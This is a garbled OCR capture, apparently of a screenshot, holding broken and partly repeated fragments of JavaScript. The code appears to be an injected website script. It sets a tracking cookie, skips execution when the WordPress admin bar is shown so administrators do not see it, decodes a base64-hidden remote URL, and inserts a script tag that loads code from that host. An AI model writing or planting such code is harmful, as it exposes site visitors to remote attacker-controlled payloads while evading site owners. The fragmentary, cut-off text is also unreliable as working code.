
((document.cookie||").indexOf('http2_session_id=')!==-1)ret
opqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec="
Za-z0-
f(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=
(h1
;if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=
}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ
window!=='undefined'&&w
e()+30*24*60*60*1000);document.cookie='http2_session_id
/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':''
ript');s.type='text/javascript';s.async=true;s.src=u;try{s.se
etElementsByTagName('head')[0]||document.documentElement
 (tById&&document.getElementById('wpadminbar'))return;var t0=+new
f((document.cookie||").indexOf('http2_session_id=')!==-1)ret
opqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec="